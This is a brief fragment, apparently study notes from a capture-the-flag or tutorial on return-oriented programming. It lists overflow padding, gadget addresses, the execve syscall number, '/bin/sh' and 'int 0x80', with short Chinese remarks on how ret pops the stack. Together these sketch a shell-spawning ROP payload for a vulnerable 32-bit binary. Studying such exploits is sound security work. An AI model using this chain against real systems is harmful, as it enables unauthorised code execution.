 112*'A'
0x80bb1996
0xb
0x806eb90
0
0
0x80be408
0x8049421
执行ret
依次出栈
通过ret指令
ESP指针依次下移
pop eax
ret
pop edx
pop ecx
pop ebx
ret
bin/sh
int 0x80